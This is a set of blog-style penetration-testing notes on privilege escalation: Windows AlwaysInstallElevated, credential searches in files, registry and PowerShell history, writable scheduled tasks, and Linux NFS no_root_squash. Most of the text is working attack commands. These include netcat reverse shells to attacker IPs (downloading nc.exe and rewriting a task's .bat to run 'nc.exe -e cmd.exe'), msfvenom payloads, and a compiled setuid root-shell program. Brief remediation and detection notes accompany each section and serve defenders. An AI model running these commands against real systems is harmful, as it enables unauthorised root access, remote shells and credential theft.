- use exploit/windows/local/always_install_elevated
- msf exploit(always_install_elevated) > set session 1
- msf exploit(always_install_elevated) > exploit

PowerUp (Write-UserAddMSI)
This function writes out a precompiled MSI installer that prompts for a user/group addition. This function can be used to abuse Get-RegistryAlwaysInstallElevated (PowerUp)
1. Identify local group members of the Administrators group
- net localgroup Administrators

2. Now run the script, it will create a new MSI file, this new file will create a new user and assign it to the administrators group

3. Execute this MSI file with the AlwaysInstallElevated permissions
- Open the MSI (double click)
- Use msiexec to run it

4. Click on create, and check again the administrators group.
- net localgroup Administrators

Recommendations
1. Disable “AlwaysInstallElevated” Policy
To mitigate this type of attack, the following steps can be used in Group Policy editor to resolve the misconfiguration. Configure the policy value to “Disabled” for
- Computer Configuration \Administrative Templates\Windows Components \Windows Installer \”Always install with elevated privileges”
- User Configuration\Administrative Templates\Windows Components\Windows Installer \”Always install with elevated privileges”
2. Limit User Privileges
3. Registry Events
- The below snippet shows Sysmon Event ID 13: RegistryEvent (Value Set).
References
https://steflan-security.com/windows-privilege-escalation-alwaysinstallelevated-policy/
https://www.hackingarticles.in/windows-privilege-escalation-alwaysinstallelevated/
https://juggernaut-sec.com/alwaysinstallelevated/
https://systemweakness.com/understanding-registry-escalation-exploiting-the-alwaysinstallelevated-setting-for-windows-c9d137152849
https://dmcxblue.gitbook.io/red-team-notes/privesc/unquoted-service-path
https://bherunda.medium.com/windows-privesc-detecting-alwaysinstallelevated-policy-abuse-f3ffa7a734bd
https://library.mosse-institute.com/articles/2022/07/windows-privilege-escalation-alwaysinstallelevated/windows-privilege-escalation-alwaysinstallelevated.html
by Vry4n_ | Nov 30, 2023 | Win Priv Esc
Common Commands and searches
Search for hidden files
Search for file names and contents
- dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config* == *user*
- findstr /SI “passw pwd” *.xml *.ini *.txt *.ps1 *.bat *.config
- dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>nul
Search for passwords in registry
- reg query HKLM /f password /t REG_SZ /s
- reg query HKLU /f password /t REG_SZ /s
Read the Registry
- reg query “HKLMSOFTWAREMicrosoftWindows NTCurrentversionWinlogon”
- reg query “HKLMSYSTEMCurrentControlSetServicesSNMP”
- reg query “HKCUSoftwareSimonTathamPuTTYSessions”
- reg query “HKCUSoftwareORLWinVNC3Password”
- reg query HKEY_LOCAL_MACHINESOFTWARERealVNCWinVNC4 /v password
- reg query “HKCUSoftwareORLWinVNC3Password”
- reg query “HKCUSoftwareTightVNCServer”
- reg query “HKCUSoftwareOpenSSHAgentKeys”
Hunting for SAM and SYSTEM Backups
- cd C: & dir /S /B SAM == SYSTEM == SAM.OLD == SYSTEM.OLD == SAM.BAK == SYSTEM.BAK
Check permissions
- icacls “C:WindowsSystem32ConfigRegback”
Interesting locations
- C:Windowssysprepsysprep.xml
- C:Windowssysprepsysprep.inf
- C:Windowssysprep.inf
- C:WindowsPantherUnattended.xml
- C:WindowsPantherUnattend.xml
- C:WindowsPantherUnattendUnattend.xml
- C:WindowsPantherUnattendUnattended.xml
- C:WindowsSystem32Sysprepunattend.xml
- C:WindowsSystem32Sysprepunattended.xml
- C:unattend.txt
- C:unattend.inf
- VARIABLES.DAT
- setupinfo
- setupinfo.bak
- web.config
- SiteList.xml
- .awscredentials
- .azureaccessTokens.json
- .azureazureProfile.json
- gcloudcredentials.db
- gcloudlegacy_credentials
- gcloudaccess_tokens.db
Chrome Password
- gc ‘C:UsersuserAppDataLocalGoogleChromeUser DataDefaultCustom Dictionary.txt’ | Select-String password
Unattended Windows Installations
When installing Windows on a large number of hosts, administrators may use Windows Deployment Services, which allows for a single operating system image to be deployed to several hosts through the network. These kinds of installations are referred to as unattended installations as they don’t require user interaction. Such installations require the use of an administrator account to perform the initial setup, which might end up being stored in the machine in the following locations:
- C:Unattend.xml
- C:WindowsPantherUnattend.xml
- C:WindowsPantherUnattendUnattend.xml
- C:Windowssystem32sysprep.inf
- C:Windowssystem32sysprepsysprep.xml
Powershell History
Whenever a user runs a command using Powershell, it gets stored into a file that keeps a memory of past commands. This is useful for repeating commands you have used before quickly. If a user runs a command that includes a password directly as part of the Powershell command line, it can later be retrieved by using the following command from a cmd.exe prompt:
- type %userprofile%AppDataRoamingMicrosoftWindowsPowerShellPSReadlineConsoleHost_history.txt
- type C:UsersbobAppDataRoamingMicrosoftWindowsPowerShellPSReadLineConsoleHost_history.txt
- (Get-PSReadLineOption).HistorySavePath
- gc (Get-PSReadLineOption).HistorySavePath
- foreach($user in ((ls C:users).fullname)){cat “$userAppDataRoamingMicrosoftWindowsPowerShellPSReadlineConsoleHost_history.txt” -ErrorAction SilentlyContinue}
Note: The command above will only work from cmd.exe, as Powershell won’t recognize %userprofile% as an environment variable. To read the file from Powershell, you’d have to replace %userprofile% with $Env:userprofile
Saved Windows Credentials
Windows allows us to use other users’ credentials. This function also gives the option to save these credentials on the system. The command below will list saved credentials:
While you can’t see the actual passwords, if you notice any credentials worth trying, you can use them with the runas command and the /savecred option, as seen below.
- runas /savecred /user:admin cmd.exe
- runas /env /noprofile /savecred /user:DESKTOP-T3I4BBKadministrator “c:tempnc.exe 172.16.1.30 443 -e cmd.exe”
IIS Configuration
Internet Information Services (IIS) is the default web server on Windows installations. The configuration of websites on IIS is stored in a file called web.config and can store passwords for databases or configured authentication mechanisms. Depending on the installed version of IIS, we can find web.config in one of the following locations:
- C:inetpubwwwrootweb.config
- C:WindowsMicrosoft.NETFramework64v4.0.30319Configweb.config
Here is a quick way to find database connection strings on the file:
- type C:WindowsMicrosoft.NETFramework64v4.0.30319Configweb.config | findstr connectionString
Retrieve Credentials from Software: PuTTY
PuTTY is an SSH client commonly found on Windows systems. Instead of having to specify a connection’s parameters every single time, users can store sessions where the IP, user and other configurations can be stored for later use. While PuTTY won’t allow users to store their SSH password, it will store proxy configurations that include cleartext authentication credentials.
To retrieve the stored proxy credentials, you can search under the following registry key for ProxyPassword with the following command:
- reg query HKEY_CURRENT_USERSoftwareSimonTathamPuTTYSessions /f “Proxy” /s
by Vry4n_ | Nov 30, 2023 | Win Priv Esc
we will be exploring vulnerable scheduled tasks; this time has to do with weak folder permissions.
Enumerate Scheduled tasks
1. Search for tasks
- schtasks /query /fo LIST /v | findstr /B /C:”Folder” /C:”TaskName” /C:”Run As User” /C:”Schedule” /C:”Scheduled Task State” /C:”Schedule Type” /C:”Repeat: Every” /C:”Comment”
- schtasks /query /fo LIST /v
- schtasks /query /tn <TASKNAME> /fo list /v
- schtasks /query /fo TABLE /nh | findstr /v /i “disable deshab”
- schtasks /query /fo LIST 2>nul | findstr TaskName
- schtasks /query /fo LIST /v > schtasks.txt; cat schtask.txt | grep “SYSTEM\|Task To Run” | grep -B 1 SYSTEM

Powershell
- Get-ScheduledTask
- Get-ScheduledTask | ft TaskName,TaskPath,State
- Get-ScheduledTask | where {$_.TaskPath -notlike “\Microsoft*”} | ft TaskName,TaskPath,State

“Task to Run” parameter which indicates what gets executed by the scheduled task
“Run As User” parameter, which shows the user that will be used to execute the task.
2. Check If our current user can modify or overwrite the “Task to Run” executable, we can control what gets executed by the taskusr1 user, resulting in a simple privilege escalation. To check the file permissions on the executable, we use icacls:
- icacls c:\tasks\schtask.bat

Note: As can be seen in the result, the BUILTIN\Users group has full access (F) over the task’s binary. This means we can modify the .bat file and insert any payload we like.
The permissions we are looking for on the file/folder are any one of the following three permissions:
- (F) Full Control
- (M) Modify
- (W) Write
3. Interesting locations Start-Up folder
- dir /b “C:\Documents and Settings\All Users\Start Menu\Programs\Startup” 2>nul
- dir /b “C:\Documents and Settings\%username%\Start Menu\Programs\Startup” 2>nul
- dir /b “%programdata%\Microsoft\Windows\Start Menu\Programs\Startup” 2>nul
- dir /b “%appdata%\Microsoft\Windows\Start Menu\Programs\Startup” 2>nul
- Get-ChildItem “C:\Users\All Users\Start Menu\Programs\Startup”
- Get-ChildItem “C:\Users\$env:USERNAME\Start Menu\Programs\Startup”
Exploitation (Weak Permissions) Reverse shell
1. Knowing our user has rights to modify the program, we can transfer a netcat for windows program, and name the command with the permissions “Run as User” has. (https://github.com/int0x33/nc.exe/)
- iwr http://10.9.139.128:9999/nc.exe -OutFile nc.exe
2. Having the program in the target machine, we can proceed to create a new file that will execute instead, we have to name it the same as in the schedule task
- echo C:\tasks\nc.exe -e cmd.exe 10.9.139.128 4444 > C:\tasks\schtask.bat
Note: Make sure the file that will be executed, is in a directory that the scheduled task user can access and execute
3. You have to wait for the tasks to execute. Check your listener in your local machine

Detection
- Tools such as Sysinternals Autoruns can detect system changes like showing presently scheduled jobs.
- Tools like TCPView & Process Explore may help to identify remote connections for suspicious services or processes.
- View Task Properties and History: To view a task’s properties and history by using a command line
- Perform an audit scan to find out week or misconfiguration with the help of automated script using tools such as WinPeas, SharpUp, etc. Read more from here “Window Privilege Escalation: Automated Script”.
- Make sure the scheduled task should not be run as SYSTEM.
Reference
https://www.hackingarticles.in/windows-privilege-escalation-scheduled-task-job-t1573-005/
https://juggernaut-sec.com/scheduled-tasks/
https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries
by Vry4n_ | Nov 18, 2023 | Privilege Escalation

NFS or “Network File Sharing” is a protocol that runs on port 2049 and consists of two components, the server and the client(s). Shared directories are created on the NFS server component so that they can be shared with other Linux clients over a network. Permitted users can add files to the share, which are then shared with other users who have access to the directory.
What is NFS Squash?
Network File System (NFS) Squashing, also known as Root Squashing, is a security feature implemented in NFS servers to restrict the privileges of remote users, especially the root user (uid 0), when accessing NFS-exported directories. When root squashing is enabled, the root user on the client system is mapped to an unprivileged user on the NFS server, typically ‘nobody’ or ‘nfsnobody.’
The primary goal of NFS Squashing is to enhance security by preventing remote root users from having unrestricted access to NFS-exported file systems. Without squashing, a compromised or malicious remote root user could potentially modify or delete any file on the NFS server, posing significant security risks.
- no_root_squash: This option basically gives authority to the root user on the client to access files on the NFS server as root. And this can lead to serious security implications.
- no_all_squash: This is similar to no_root_squash option but applies to non-root users. Imagine, you have a shell as nobody user; checked /etc/exports file; no_all_squash option is present; check /etc/passwd file; emulate a non-root user; create a suid file as that user (by mounting using nfs). Execute the suid as nobody user and become different user.
Vulnerabilities and Misconfigurations:
1. Misconfiguration of NFS Export Options:
- A common misconfiguration involves not enabling root squashing explicitly. If the NFS export options do not include ‘root_squash,’ the NFS server may allow remote root users to access and modify files with full root privileges.
2. Insecure Network Configurations:
- If NFS traffic is transmitted over an insecure network without proper encryption or authentication mechanisms, attackers could potentially intercept and manipulate NFS requests to exploit root squashing vulnerabilities.
Identification
1. Identify the NFS port

2. Enumerate further
- nmap -A -sV -sC -T4 10.10.46.249

Note: So the port for NFS shares is 2049, but we are also very interested in port 111 because that is the rpc port that the NFS share will bind to. This output reveals the version of NSF also.
3. Enumerate using Nmap scripts
- nmap -p 111,2049 –script=nfs-* 10.10.46.249

Note: the permissions on (., ..) RWX show we have full access. The NoExecute flag is also set, so we won’t be able to execute any binaries or scripts in the share.
4. Identify the mount folders available
- showmount -e 10.10.46.249
- showmount –all 10.10.46.249

Note: The * means all networks allowed
Local enumeration
1. Read the /etc/exports file, if you find some directory that is configured as no_root_squash, then you can access it from as a client and write inside that directory as if you were the local root of the machine.

- rw: This option gives the client computer both read and write access to the volume.
- sync: This option forces NFS to write changes to disk before replying. This results in a more stable and consistent environment but reduces the speed of file operations.
- inescure: This option allows clients to use any port to access NFS shares.
- no_subtree_check: This option prevents subtree checking, which is a process where the host must check whether the file is actually still available in the exported tree for every request.
- no_root_squash: This option allows privileged file writes inside the share. By default, NFS translates requests from a root user remotely into a non-privileged user on the server.
LinPEAS
1. LinPEAS can also alert us about NFS Squash

Exploitation
1. create a mount point on your local machine and mount the share
- mkdir /tmp/nfs
- mount -o rw,vers=3 10.10.130.171:/tmp /tmp/nfs

2. Verify the NFS partition was mounted
- mount -t nfs
- cd /tmp/nfs
- ls -la

3. Generate a payload, this time I’ll be using msfvenom, and save it to the mounted share (this payload simply calls /bin/bash), this file MUST have the owner as root
- msfvenom -p linux/x86/exec CMD=”/bin/bash -p” -f elf -o /tmp/nfs/shell.elf
4. make the file executable and set the SUID permission:
- chmod +xs /tmp/nfs/shell.elf

5. From the local session in the target machine run this file from the NFS shared folder, which inherited the permissions our local mahine’s root permissions, it will run it as the remote machine local root
- cd /tmp
- ls -l
- ./shell.elf

6. Verify which user ran this new shell

Extra 1: Copying /bin/bash for a Root Shell
1. Alternatively you could have copied /bin/bash from you local machine to NFS shared folder, and assign the sticky bit
- cp /bin/bash /tmp/nfs
- chmod +xs bash
- ls -l

2. Again, in the target machine, run the executable
Extra 2: Crafting an Exploit for a Root Shell
1. To craft our custom exploit that will drop us into a root shell, we can use the following commands, to create a c file, compile it
- echo ‘int main() { setgid(0); setuid(0); system(“/bin/bash -p”); return 0; }’ > /mnt/share/root_shell.c
- gcc ./root_shell.c -o ./root_shell
- ls -l

2. Assign proper permissions
- chmod +s root_shell
- ls -l

3. Now run it from the remote machine session
Port Forwarding the NFS Share
1. When accessing the NFS share externally root_squash enabled and we cannot perform privileged file writes. However, we can access the file share from localhost 127.0.0.1/32, we can perform privileged file writes on the NFS server.
Since we know the NFS share runs on port 2049, and we also know that the user has access to the system through SSH, then the easiest way to forward this port out to our attacker machine is by performing local port forwarding.
- ssh -N -L 127.0.0.1:2049:127.0.0.1:2049 user@10.9.139.128
- ssh -N -L 127.0.0.1:2049:127.0.0.1:2049 user@10.10.130.171 -oHostKeyAlgorithms=+ssh-rsa

Note: This says… Do not execute any commands on the remote host (-N) and perform local port forwarding (-L). Bind port 2049 to 127.0.0.1 on our attacker machine from port 2049 running on 127.0.0.1 on the target machine. Lastly, we are logging in using juggernaut to perform this action for us.
2. Seeing the prompt hang indicates that the port forwarding was successful; and when we open a new tab on our attacker machine and run the netstat -tulpn command, we should see port 2049 open locally.

3. With the NFS server open to us locally, we can mount it just like we did earlier except we just need to adjust the command to mount the share locally instead of externally, this will look something like this:
- mount -t nfs -o port=2049 127.0.0.1:/tmp /tmp/nfs
4. To confirm that we can perform privileged writes in the share, we can navigate to the mounting point on our attacker machine and create a test file, just the same as we did when we mounted the share the first time.
Note: The permissions should be the ones from the attacker machine. This means we can either create a malicious binary or do something a bit more simple like… copy /bin/bash into the share, set root:root ownership and SUID permissions on it, and then SSH back into the victim and execute it with user to elevate our privileges to root!
Remediation Steps:
1. Enable Root Squashing:
- Always enable root squashing on NFS servers to ensure that remote root users are mapped to unprivileged users.
2. Secure Network Configurations:
- Use secure network configurations, such as encrypting NFS traffic with technologies like IPsec or configuring NFS over a Virtual Private Network (VPN).
3. Regular Auditing and Monitoring:
- Implement regular audits and monitoring of NFS server logs to detect any unauthorized access or suspicious activities.
4. Limit Access:
- Restrict access to NFS exports by specifying specific IP addresses or networks that are allowed to mount the file systems.
5. Keep Software Updated:
- Ensure that both the NFS server and client software are kept up to date with the latest security patches to mitigate known vulnerabilities.
6. Use NFSv4:
- Consider using NFS version 4, which includes improved security features compared to older versions.
Sources
https://juggernaut-sec.com/nfs-no_root_squash/
https://book.hacktricks.xyz/linux-hardening/privilege-escalation/nfs-no_root_squash-misconfiguration-pe
https://github.com/carlospolop/hacktricks/blob/master/linux-hardening/privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md